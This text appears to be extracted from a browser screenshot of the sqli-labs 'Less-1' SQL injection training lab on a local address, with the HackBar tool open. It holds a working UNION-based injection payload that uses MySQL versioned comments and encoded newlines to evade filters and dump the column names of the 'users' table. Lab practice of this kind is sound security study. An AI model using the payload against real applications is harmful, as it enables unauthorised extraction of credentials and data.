 不安全 | 192.168.178.1/sqli/Less-1/?id=-1%27%20like%20"[%23]"%20/*!10440union%0aselect*/%201,database(/*!10440%0a*/),group_concat(column_name...
ON
3
应用 乌云漏洞库 md5在线解密破解,... TideFinger 潮汐指... Hacking8 安全文... 在线BASE64编码解... 首页 | 离别歌 PeiQi-POC-WiKi ·... Exploit Database... Vulhub - Docker-... »
Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://192.168.178.1/sqli/Less-1/
?id=-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*!10440%0a*/),group_concat(column_name) from/*%23*/information_schema.columns where table_schema=database(/*!10440%0a*/) /*!10440and*/
table_name='users'--+
Post data Referer User Agent Cookies Clear ALL